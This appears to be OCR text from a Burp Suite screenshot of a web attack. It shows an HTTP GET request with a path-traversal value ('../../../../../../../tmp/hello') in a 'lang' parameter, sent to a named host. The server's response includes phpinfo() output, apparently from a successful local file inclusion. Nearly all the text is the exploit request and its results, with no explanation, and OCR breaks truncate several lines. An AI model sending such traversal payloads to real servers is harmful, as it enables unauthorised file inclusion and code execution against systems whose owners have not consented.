 Request
Pretty Raw Hex U2C Chinese \n
1 GET /index/test?lang=../../../../../../../tmp/hello
HTTP/1.1
2 Host: ceshi.tingyxcloud.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render U2C Chinese \n
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:27:"/&/
PHP Version 7.3.31
System Linux iZbp1f6me43woqmywig
Build Date Sep 25 2021 03:59:19
Configure Command './configure' '--prefix=/www/se
user=www' '--with-fpm-group=
iconv-dir' '--with-freetype-dir=
enable-xml' '--disable-rpath' '-
with-curl=/usr/local/curl' '--ena
openssl=/usr/local/openssl' '--
gettext' '--disable-fileinfo' '--en
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /www/server/php/73/etc
Loaded Configuration File /www/server/php/73/etc/php.i
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled